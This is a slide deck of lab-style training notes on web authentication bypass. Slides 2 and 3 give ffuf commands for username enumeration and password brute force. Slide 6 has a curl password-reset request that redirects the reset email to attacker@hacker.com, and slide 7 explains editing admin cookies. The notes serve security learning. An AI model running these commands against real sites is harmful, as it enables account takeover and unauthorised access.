Slide 1
Authentication Bypass
Username Enumeration
Brute Force
Logic Flaw
Cookie Tampering
Ffuf
curl

Slide 2
Username Enumeration:
Website error messages are great resources for collating this information to build our list of valid usernames. If you try entering the username admin and fill in the other form fields with fake information, you'll see we get the error An account with this username already exists. We can use the existence of this error message to produce a list of valid usernames already signed up on the system by using the ffuf tool below. The ffuf tool uses a list of commonly used usernames to check against for any matches.
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://MACHINE_IP/customers/signup -mr "username already exists"
-w | argument selects the file's location (worldlist)
-X | argument specifies the request method, this will be a GET request by default
-d | argument specifies the data that we are going to send. In our example, we have the fields username, email, password and cpassword
-H | argument is used for adding additional headers to the request.
-mr | argument is the text on the page we are looking for to validate we've found a valid username.
-fc | argument to check for an HTTP status code other than 200(burteforce)

Slide 3
Brute Force:
Note: If you created your valid_usernames file by piping the output from ffuf directly you may have difficulty with this task. Clean your data, or copy just the names into a new file
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://MACHINE_IP/customers/login -fc 200
-w

Slide 4

Logic Flaw:
Sometimes authentication processes contain logic flaws. A logic flaw is when the typical logical path of an application is either bypassed, circumvented or manipulated by a hacker. Logic flaws can exist in any area of a website, but we're going to concentrate on examples relating to authentication in this instance.

Slide 5
Logic Flaw Example
The below mock code example checks to see whether the start of the path the client is visiting begins with /admin and if so, then further checks are made to see whether the client is, in fact, an admin. If the page doesn't begin with /admin, the page is shown to the client. Because the above PHP code example uses three equals signs (===), it's looking for an exact match on the string, including the same letter casing. The code presents a logic flaw because an unauthenticated user requesting /adMin will not have their privileges checked and have the page displayed to them, totally bypassing the authentication checks.
if( url.substr(0,6) === '/admin') {
# Code to check user is an admin
}
else {
# View Page
}

Slide 6
curl 'http://MACHINE_IP/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert‘
curl 'http://MACHINE_IP/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email=attacker@hacker.com'

Slide 7
Cookie Tampering:
Examining and editing the cookies set by the web server during your online session can have multiple outcomes, such as unauthenticated access, access to another user's account, or elevated privileges. If you need a refresher on cookies, check out the HTTP In Detail room on task 6.
Plain Text
The contents of some cookies can be in plain text, and it is obvious what they do. Take, for example, if these were the cookie set after a successful login:
Set-Cookie: logged_in=true; Max-Age=3600; Path=/ Set-Cookie: admin=false; Max-Age=3600; Path=/
We see one cookie (logged_in), which appears to control whether the user is currently logged in or not, and another (admin), which controls whether the visitor has admin privileges. Using this logic, if we were to change the contents of the cookies and make a request we'll be able to change our privileges.

Slide 8
Hashing
Check hash: https://crackstation.net/
https://gchq.github.io/CyberChef/
Encoding
Encoding is similar to hashing in that it creates what would seem to be a random string of text, but in fact, the encoding is reversible. So it begs the question, what is the point in encoding? Encoding allows us to convert binary data into human-readable text that can be easily and safely transmitted over mediums that only support plain text ASCII characters. Common encoding types are base32 which converts binary data to the characters A-Z and 2-7, and base64 which converts using the characters a-z, A-Z, 0-9,+, / and the equals sign for padding

